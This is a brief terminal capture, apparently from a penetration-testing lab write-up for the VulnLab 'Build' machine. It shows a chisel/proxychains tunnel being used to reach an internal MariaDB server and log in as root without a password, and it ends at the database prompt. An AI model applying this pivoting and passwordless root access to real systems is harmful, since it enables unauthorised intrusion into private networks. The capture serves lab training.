 sh4n4c1@hh:~/lab/vulnlab/Build$ zds mysql -u root -h $t1
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.66.105:3306  ...  OK
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 39
Server version: 11.3.2-MariaDB-1:11.3.2+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>